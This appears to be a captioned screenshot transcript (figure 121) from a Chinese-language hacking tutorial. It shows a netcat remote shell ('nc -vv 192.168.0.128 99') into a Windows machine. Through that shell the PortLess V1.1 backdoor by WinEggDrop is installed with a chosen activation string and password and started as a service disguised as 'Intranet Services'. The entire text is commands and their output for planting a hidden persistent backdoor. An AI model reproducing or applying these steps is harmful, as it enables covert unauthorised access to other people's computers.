 C:\WINDOWS\System32\cmd.exe - nc -vv 192.168.0.128 99
F:\test 的目录
2004-04-24 16:07 <DIR> .
2004-04-24 16:07 <DIR> ..
2003-09-23 15:08 3,800 portlessinst.exe
2003-09-23 15:08 22,016 svchostdll.dll
2 个文件 25,816 字节
2 个目录 51,541,508,096 可用字节
F:\test>portlessinst -install sagi 135790
portlessinst -install sagi 135790
PortLess V1.1 Installer By WinEggDrop
Install The Service Successfully
The ActiveString Has Been Set To sagi Successfully
The Password Has Been Set To 135790 Successfully
F:\test>net start iprip
net start iprip
Intranet Services 服务正在启动 .
Intranet Services 服务已经启动成功。
F:\test>
图 121